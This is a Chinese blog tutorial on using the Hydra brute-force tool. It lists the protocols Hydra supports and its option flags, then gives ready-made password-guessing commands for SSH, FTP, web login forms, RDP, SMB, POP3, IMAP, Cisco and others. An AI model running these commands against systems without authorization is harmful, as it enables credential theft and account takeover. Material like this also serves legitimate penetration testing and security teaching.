hydra-爆破工具的使用

2024-09-06 20:13:28

0x01简介

hydra 是一个支持众多协议的爆破工具,在kali上集成,但也可以在windows上下载运行;

github上的源码: https://github.com/vanhauser-thc/thc-hydra

支持的协议:

adam6500、asterisk、cisco、cisco-enable、cvs、firebird、ftp、ftps、http[s]-{head|get|post}、

http[s]-{get|post}-form、http-proxy、http-proxy-urlenum、icq、imap[s]、irc、ldap2[s]、

ldap3[-{cram|digest}md5][s]、mssql、mysql、nntp、oracle-listener、oracle-sid、pcanywhere、

pcnfs、pop3[s]、postgres、radmin2、rdp、redis、rexec、rlogin、rpcap、rsh、rtsp、s7-、sip、smb、

smtp[s]、smtp-enum、snmp、socks5、ssh、sshkey、svn、teamspeak、telnet[s]、vmauthd、vnc、xmpp

可以看出此爆破工具所涉及应用广泛。

0x02使用



使用hdra -h 查看其选项参数

参数 用途

-l 指定单个用户名,适合在知道用户名爆破用户名密码时使用

-L 指定多个用户名,参数值为存储用户名的文件的路径

-p 指定单个密码,适合在知道密码爆破用户名时使用

-P 指定多个密码,参数值为存贮密码的文件(通常称为字典)的路径

-C 当用户名和密码存储到一个文件时使用此参数。注意,文件(字典)存储的格式必须为 "用户名:密码" 的格式。

-M 指定多个攻击目标,此参数为存储攻击目标的文件的路径(建议为绝对路径)。注意:列表文件存储格式必须为 "地址:端口"

-t 指定爆破时的任务数量(可以理解为线程数),默认为16

-s 指定端口,适用于攻击目标端口非默认的情况。例如:http服务使用非80端口

-S 指定爆破时使用 SSL 链接

-R 继续从上一次爆破进度上继续爆破

-v 显示爆破的详细信息

-f 一但爆破成功一个就停止爆破

爆破什么协议就选择什么协议模块

常用的爆破语句:

、破解ssh:

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh

hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh 、破解ftp:

hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV

hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV 、get方式提交,破解web登录:

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get /admin/

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get /admin/index.php 、post方式提交,破解web登录:

hydra -l 用户名 -P 密码字典 -s ip http-post-form "/admin/login.php:username=^USER^&password=^PASS^&submit=login:sorry password"

hydra -t -l admin -P pass.txt -o out.txt -f 10.36.16.18 http-post-form "login.php:id=^USER^&passwd=^PASS^:<title>wrong username or password</title>"

(参数说明:-t同时线程数3,-l用户名是admin,字典pass.txt,保存为out.txt,-f 当破解了一个密码就停止, 10.36..18目标ip,http-post-form表示破解是采用http的post方式提交的表单密码破解,<title>中 的内容是表示错误猜解的返回信息提示。) 、破解https:

hydra -m /index.php -l muts -P pass.txt 10.36.16.18 https 、破解teamspeak:

hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak 、破解cisco:

hydra -P pass.txt 10.36.16.18 cisco

hydra -m cloud -P pass.txt 10.36.16.18 cisco-enable 、破解smb:

hydra -l administrator -P pass.txt 10.36.16.18 smb 、破解pop3:

hydra -l muts -P pass.txt my.pop3.mail pop3 、破解rdp:

hydra ip rdp -l administrator -P pass.txt -V 、破解http-proxy:

hydra -l admin -P pass.txt http-proxy://10.36.16.18 、破解imap:

hydra -L user.txt -p secret 10.36.16.18 imap PLAIN

hydra -C defaults.txt - imap://[fe80::2c:31ff:fe12:ac11]:143/PLAIN

注意:爆破ssh使用的线程数是 4~7 个,由于ssh有限制连接数量的限定。

最新文章

- Chrome plug-in 和Extension

- c++ 设计模式5 (Observer / Event 观察者模式)

- javascript里面技巧整理

- 将多个图片整合到一张图片中再用CSS 进行网页背景定位

- Java使用HttpURLConnection上传文件

- A*寻路算法 (cocos2d-js详细代码)

- decode

- Spring Boot Cache Redis缓存

- Jenkins插件管理

- 微信小程序FAQ

- 【MySQL】MySQL之MySQL5.7中文乱码

- 2012NOIP模拟试题

- git的基础操作-入门

- Java实现对ftp的读写文件

- 洛谷P2344 奶牛抗议

- sap screen design

- vim 强大复制链接

- Linux命令大全(非常全,史上最全)

- NOIP 2012 Day1

- FB联网无人机取得重大进展 实现首次成功着陆